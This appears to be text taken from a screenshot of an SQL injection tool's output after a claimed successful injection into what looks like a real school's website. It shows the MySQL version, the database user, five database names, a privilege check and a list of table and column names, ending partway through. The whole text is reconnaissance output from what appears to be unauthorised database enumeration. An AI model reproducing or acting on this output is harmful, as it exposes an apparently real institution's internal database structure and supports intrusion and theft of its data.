 SQLi
XSS
Succesfully Injected!
Version -->>>5.7.41
User -->>> jermelsa_school@localhost
Database -->>> jermelsacademy_current
Total Database
information_schema
jermelsa_back
jermelsa_school
jermelsacademy_backsession
jermelsacademy_current
User Privilege
'jermelsa_school'@'localhost' -> NO
WARNING
Name Of Table Name Of Column
about_master id
about_master name
about_master about
about_master photo
activities_master notice_id
activities_master type
activities_master notice_name
activities_master notice_text
activities_master notice_date
activities_master notice_status
add_master id